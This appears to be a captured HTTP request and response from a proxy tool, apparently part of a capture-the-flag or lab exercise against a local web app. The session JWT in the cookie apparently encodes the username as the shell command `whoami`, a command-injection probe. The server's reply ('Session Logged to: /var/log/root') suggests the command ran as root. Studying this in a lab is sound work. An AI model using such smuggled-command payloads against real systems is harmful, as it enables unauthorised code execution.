 Request
Pretty Raw Hex \n
1 GET /logout HTTP/1.1
2 Host: 172.17.0.2:1337
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/109.0.5414.120 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://172.17.0.2:1337/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImB3aG9hbWlgIiwiaWF0
IjoxNjkyMzU0ODY2LCJleHAiOjE2OTIzNTg0NjZ9.QG35TFAt5xr-82mNLAUQr3T-5YTPVE2G
IrAAR5m0O_4
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 X-Powered-By: Express
3 Set-Cookie: session=; Path=/; Expires=Thu, 01 Jan 1970 00:00:00 GMT
4 Location: /
5 Content-Type: application/json; charset=utf-8
6 Content-Length: 46
7 Date: Fri, 18 Aug 2023 10:34:29 GMT
8 Connection: close
9
10 {
"message":"Session Logged to: /var/log/root"
}